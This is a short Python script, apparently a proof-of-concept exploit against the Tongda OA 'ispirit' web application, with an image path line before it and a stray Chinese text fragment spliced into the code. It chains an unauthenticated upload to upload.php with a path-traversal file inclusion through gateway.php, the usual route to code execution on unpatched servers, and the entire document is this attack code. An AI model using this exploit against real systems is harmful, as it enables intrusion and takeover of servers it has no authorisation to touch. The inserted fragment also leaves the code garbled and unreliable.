 import requests
upload_url = "http://127.0.0.1/ispirit/im/upload.php"
include_url = "http://127.0.0.1/ispirit/interface/gateway.php"
files = {'ATTACHMENT':"1231231123"}
upload_data = {"P":"123","Filename":"php.jpg","DEST_UID":"1","UPLOAD_MODE":"2"}
upload_res = requests.post(upload_url,upload_data,files=files)
path = upload_res.text
path = path[path.find('@') + 1:path.rfind('1')].replace("_","\/").replace("|",".")
include_data = {"json":"{\"url\":\"/general/../../attach/im/" + path + "\"}"}
include_res = requests.post(include_url, data = include_data)
ThreatPage全球威胁情报
print(include_res.text)